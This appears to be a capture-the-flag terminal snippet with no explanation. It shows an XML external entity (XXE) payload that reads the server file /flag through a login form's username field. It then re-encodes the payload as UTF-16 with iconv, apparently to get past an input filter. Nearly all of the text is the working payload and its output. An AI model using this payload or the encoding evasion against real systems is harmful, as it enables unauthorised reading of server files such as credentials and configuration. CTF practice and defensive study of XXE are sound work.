 ❯ cat 1.xml
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note [
  <!ENTITY admin SYSTEM "file:///flag">
  ]>
<user><username>&admin;</username><password>123</password></user>
❯ iconv -f UTF-8 -t UTF-16 1.xml > 2.xml
❯ cat 2.xml
��<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note [
  <!ENTITY admin SYSTEM "file:///flag">
  ]>
<user><username>&admin;</username><password>123</password></user>